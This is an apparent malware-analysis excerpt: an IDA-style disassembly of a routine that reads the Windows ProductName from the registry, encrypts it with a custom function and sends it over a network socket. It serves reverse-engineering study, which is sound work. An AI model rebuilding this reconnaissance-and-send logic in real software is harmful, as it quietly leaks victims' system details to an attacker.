 .text:004022E1 push eax
.text:004022E2 push 20019h
.text:004022E7 push 0
.text:004022E9 push offset SubKey ; SOFTWARE\Microsoft\Windows NT\CurrentVersion
.text:004022EE push 80000002h ; hKey
.text:004022F3 call ds:RegOpenKeyExW
.text:004022F9 test eax, eax
.text:004022FB jnz short loc_402345
.text:004022FD lea eax, [ebp+cbData]
.text:00402300 push eax ; lpcbData
.text:00402301 lea eax, [ebp+sProductName]
.text:00402307 push eax ; lpData
.text:00402308 lea eax, [ebp+Type]
.text:0040230B push eax ; lpType
.text:0040230C push 0 ; lpReserved
.text:0040230E push offset ValueName ; "ProductName"
.text:00402313 push [ebp+phkResult] ; hKey
.text:00402316 call ds:RegQueryValueExW
.text:0040231C test eax, eax
.text:0040231E jnz short loc_402345
.text:00402320 mov edx, 104h
.text:00402325 lea ecx, [ebp+sProductName]
.text:0040232B call m_strEncrypt_4010C0
.text:00402330 push 0 ; flags
.text:00402332 push 104h ; len
.text:00402337 lea eax, [ebp+sProductName]
.text:0040233D push eax ; buf
.text:0040233E push ebx ; s
.text:0040233F call ds:send